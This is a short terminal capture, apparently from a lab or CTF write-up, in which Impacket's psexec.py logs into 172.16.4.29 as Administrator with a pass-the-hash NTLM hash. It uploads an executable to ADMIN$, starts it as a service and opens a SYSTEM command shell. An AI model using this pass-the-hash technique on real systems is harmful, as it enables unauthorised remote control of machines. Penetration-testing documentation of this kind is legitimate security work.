 └─$ psexec.py Administrator:@172.16.4.29 -hashes aad3b435b51404eeaad3b435b51404ee:e499e821990727fe730fe85694bc500c 1 ⨯
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 172.16.4.29.....
[*] Found writable share ADMIN$
[*] Uploading file lHsDYdAy.exe
[*] Opening SVCManager on 172.16.4.29.....
[*] Creating service hbXo on 172.16.4.29.....
[*] Starting service hbXo.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>